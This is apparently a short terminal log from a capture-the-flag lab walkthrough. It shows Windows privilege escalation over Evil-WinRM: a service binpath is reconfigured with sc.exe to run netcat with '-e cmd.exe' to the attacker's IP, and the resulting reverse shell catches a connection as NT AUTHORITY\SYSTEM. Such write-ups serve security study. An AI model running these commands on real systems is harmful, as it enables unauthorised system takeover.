 *Evil-WinRM* PS C:\Users\svc-printer\Desktop> sc.exe config VSS binpath="C:\Users\svc-printer\Desktop\nc.exe -e cmd.exe 10.1
0.14.14 9901"
[SC] ChangeServiceConfig SUCCESS
*Evil-WinRM* PS C:\Users\svc-printer\Desktop> sc.exe stop VSS
[SC] ControlService FAILED 1062:
The service has not been started.
*Evil-WinRM* PS C:\Users\svc-printer\Desktop> sc.exe start VSS
→ return rlwrap nc -lnvp 9901
listening on [any] 9901 ...
connect to [10.10.14.14] from (UNKNOWN) [10.10.11.108] 63852
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
whoami
whoami
nt authority\system
C:\Windows\system32>